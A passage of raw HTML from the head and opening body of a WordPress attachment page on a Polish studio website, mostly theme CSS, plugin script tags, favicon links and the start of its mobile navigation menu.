.woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=998' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D998" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D998&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-998 attachmentid-998 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
